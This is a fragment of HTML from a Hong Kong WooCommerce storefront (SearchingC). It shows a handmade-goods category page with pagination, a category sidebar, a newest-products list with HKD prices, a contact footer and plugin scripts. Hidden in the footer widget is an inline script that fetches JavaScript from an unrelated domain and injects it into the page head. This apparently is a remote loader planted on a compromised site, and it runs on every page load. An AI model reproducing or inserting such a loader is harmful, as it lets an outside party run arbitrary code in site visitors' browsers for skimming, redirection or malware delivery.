	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e39f7e3"  data-product-id="830876"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;474</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
				</ul>

				<nav class="woocommerce-pagination test">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/marketplace/handmade/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/marketplace/handmade/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/marketplace/handmade/page/6/">6</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/marketplace/handmade/page/7/">7</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/marketplace/handmade/page/8/">8</a></li>
	<li><a class="next page-numbers" href="https://searchingc.com/product-category/marketplace/handmade/page/2/">&rarr;</a></li>
</ul>
</nav>

			
		</div>

					<aside class="sidebar shop-sidebar col-sm-4 col-md-3 col-xs-12">
				<div id="woocommerce_product_categories-2" class="widget-odd widget-first widget-1 hidden-xs box mb-30 widget woocommerce widget_product_categories"><h4 class="widget-title">產品分類</h4><ul class="product-categories"><li class='cat-item-all'><a href='https://searchingc.com/collections/'>所有產品</a></li><li class="cat-item cat-item-283"><a href="https://searchingc.com/product-category/ready_stock/">現貨專區</a> <span class="count">(13653)</span></li>
<li class="cat-item cat-item-19791"><a href="https://searchingc.com/product-category/%e9%85%92%e9%a1%9e-%e5%8f%aa%e9%99%9018%e6%ad%b2%e4%bb%a5%e4%b8%8a/">酒類 (只限18歲以上)</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-51"><a href="https://searchingc.com/product-category/pre-order/">新品預購</a> <span class="count">(2112)</span></li>
<li class="cat-item cat-item-1446"><a href="https://searchingc.com/product-category/brand/">品牌直送 快速到貨</a> <span class="count">(13626)</span></li>
<li class="cat-item cat-item-9311"><a href="https://searchingc.com/product-category/product-discovery/">全球好物推介</a> <span class="count">(995)</span></li>
<li class="cat-item cat-item-52"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a> <span class="count">(222)</span></li>
<li class="cat-item cat-item-2627"><a href="https://searchingc.com/product-category/%e6%8a%97%e7%96%ab%e5%b0%88%e5%8d%80/">抗疫專區</a> <span class="count">(128)</span></li>
<li class="cat-item cat-item-54"><a href="https://searchingc.com/product-category/technology/">電子科技</a> <span class="count">(3702)</span></li>
<li class="cat-item cat-item-67"><a href="https://searchingc.com/product-category/living/">生活用品</a> <span class="count">(3783)</span></li>
<li class="cat-item cat-item-60"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a> <span class="count">(1786)</span></li>
<li class="cat-item cat-item-79"><a href="https://searchingc.com/product-category/homage/">居家用品</a> <span class="count">(3814)</span></li>
<li class="cat-item cat-item-53"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a> <span class="count">(444)</span></li>
<li class="cat-item cat-item-86"><a href="https://searchingc.com/product-category/baby/">兒童嬰孩</a> <span class="count">(764)</span></li>
<li class="cat-item cat-item-83"><a href="https://searchingc.com/product-category/female/">女生專屬</a> <span class="count">(1589)</span></li>
<li class="cat-item cat-item-87"><a href="https://searchingc.com/product-category/pet/">寵物用品</a> <span class="count">(279)</span></li>
<li class="cat-item cat-item-65"><a href="https://searchingc.com/product-category/art/">藝術玩具</a> <span class="count">(834)</span></li>
<li class="cat-item cat-item-66"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">服務體驗</a> <span class="count">(37)</span></li>
<li class="cat-item cat-item-1366"><a href="https://searchingc.com/product-category/cool-cool-products/">真是酷到不行</a> <span class="count">(591)</span></li>
<li class="cat-item cat-item-1365"><a href="https://searchingc.com/product-category/cool-products/">你從沒想過的有趣創意</a> <span class="count">(274)</span></li>
<li class="cat-item cat-item-88"><a href="https://searchingc.com/product-category/gift/">禮物精選</a> <span class="count">(2525)</span></li>
<li class="cat-item cat-item-100 cat-parent current-cat-parent"><a href="https://searchingc.com/product-category/marketplace/">創意市集</a> <span class="count">(2680)</span><ul class='children'>
<li class="cat-item cat-item-102"><a href="https://searchingc.com/product-category/marketplace/for-her/">For Her 給她</a> <span class="count">(53)</span></li>
<li class="cat-item cat-item-103"><a href="https://searchingc.com/product-category/marketplace/for-him/">For Him 給他</a> <span class="count">(46)</span></li>
<li class="cat-item cat-item-104"><a href="https://searchingc.com/product-category/marketplace/graphic/">Graphic 平面藝術</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-105 current-cat"><a href="https://searchingc.com/product-category/marketplace/handmade/">Handmade 手作良品</a> <span class="count">(152)</span></li>
<li class="cat-item cat-item-106"><a href="https://searchingc.com/product-category/marketplace/new-release/">New Release 創意新品</a> <span class="count">(92)</span></li>
<li class="cat-item cat-item-107"><a href="https://searchingc.com/product-category/marketplace/stationery/">Stationery 文具良品</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-108"><a href="https://searchingc.com/product-category/marketplace/trendy/">Trendy 型格潮物</a> <span class="count">(66)</span></li>
<li class="cat-item cat-item-101"><a href="https://searchingc.com/product-category/marketplace/ig-shop/">立即選購</a> <span class="count">(834)</span></li>
</ul>
</li>
<li class="cat-item cat-item-99"><a href="https://searchingc.com/product-category/coming-soon/">Coming Soon 即將推出良品</a> <span class="count">(107)</span></li>
</ul></div><div id="woocommerce_products-3" class="widget-even widget-last widget-2 box mb-30 widget woocommerce widget_products"><h4 class="widget-title">最新產品</h4><ul class="product_list_widget"><li>
	
	<a href="https://searchingc.com/collections/agelocer-manta/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/13181207/product-image-2026-01-13T180750.729-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/13181207/product-image-2026-01-13T180750.729-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/13181207/product-image-2026-01-13T180750.729-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/13181207/product-image-2026-01-13T180750.729-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/13181207/product-image-2026-01-13T180750.729-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/13181207/product-image-2026-01-13T180750.729.png 500w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">*早鳥集購* AGELOCER 飄翼幻影 X 極致鏤空 陀飛輪腕錶 - 限量50件</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="697533e403f3d"  data-product-id="1171288"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;9,999</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;14,999</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/urevo/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-1536x1536.jpg 1536w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1.jpg 1600w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">*早鳥集購* UREVO 首款 AI調節 氣壓式無線復原腿套</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="697533e406665"  data-product-id="1172842"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;3,799</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;5,999</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/3d%e7%9f%b3%e5%a2%a8%e7%83%af%e7%81%ab%e7%84%b0%e9%9c%a7%e5%8c%96%e5%a3%81%e7%88%90%e5%8f%96%e6%9a%96%e5%99%a8/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/22115418/%E4%B8%BB%E5%9B%BE01-130-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/22115418/%E4%B8%BB%E5%9B%BE01-130-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22115418/%E4%B8%BB%E5%9B%BE01-130-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22115418/%E4%B8%BB%E5%9B%BE01-130-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22115418/%E4%B8%BB%E5%9B%BE01-130-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22115418/%E4%B8%BB%E5%9B%BE01-130-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22115418/%E4%B8%BB%E5%9B%BE01-130-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22115418/%E4%B8%BB%E5%9B%BE01-130.jpg 800w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">3D石墨烯火焰霧化壁爐取暖器</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="697533e407b0b"  data-product-id="1173055"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;898</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,299</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/bioveeta-soft-laser/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/14172556/product-image-2026-01-14T172544.752-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/14172556/product-image-2026-01-14T172544.752-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14172556/product-image-2026-01-14T172544.752-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14172556/product-image-2026-01-14T172544.752-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14172556/product-image-2026-01-14T172544.752-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14172556/product-image-2026-01-14T172544.752.png 500w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">*早鳥集購* Bioveeta 舒服雷 台灣專利製造 全痛點紅光舒緩儀</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="697533e40af06"  data-product-id="1172027"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;928</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,480</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/ordro-g650/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min.png 990w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">*早鳥集購* Ordro G650 | 旅行防震攝影專用 7200萬插值像素 X 12倍變焦數碼相機</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="697533e40e29c"  data-product-id="1155194"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,199</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,899</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,719</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,719</bdi></span></del></span>
	</li>
</ul></div>			</aside>
					

	</div></div></div></main>
	


	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#9efdeddeedfbffecfdf6f7f0f9fdb0fdf1f3" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="ed8e9ead9e888c9f8e8584838a8ec38e8280">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#472e2921280734222635242f2e2920246924282a"><span class="__cf_email__" data-cfemail="0f666169604f7c6a6e7d6c676661686c216c6062">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2026, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
